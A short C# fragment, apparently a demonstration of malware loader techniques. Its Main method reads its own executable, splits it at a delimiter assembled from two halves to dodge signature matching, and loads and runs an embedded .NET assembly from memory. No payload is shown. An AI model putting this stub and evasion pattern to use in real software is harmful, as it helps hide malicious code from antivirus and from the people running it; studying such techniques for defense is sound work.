 48 private static void Main(string[] args)
49 {
50 Console.WriteLine("All the techniques implemented in this were found in malware samples I analyzed");
51 string location = Assembly.GetEntryAssembly().Location;
52 byte[] arr = File.ReadAllBytes(location);
53 string str = "[SPLIT";
54 string str2 = "ERATOR]";
55 byte[][] array = Program.SplitByteArray(arr, Encoding.ASCII.GetBytes(str + str2));
56 List<string> list = new List<string>();
57 for (int i = 0; i < array[2].Length; i++)
58 {
59 list.Add(array[2][i].ToString());
60 }
61 Assembly.Load(array[1]).EntryPoint.Invoke(null, new object[]
62 {
63 list.ToArray()
64 });
65 }
66 }
67 }
68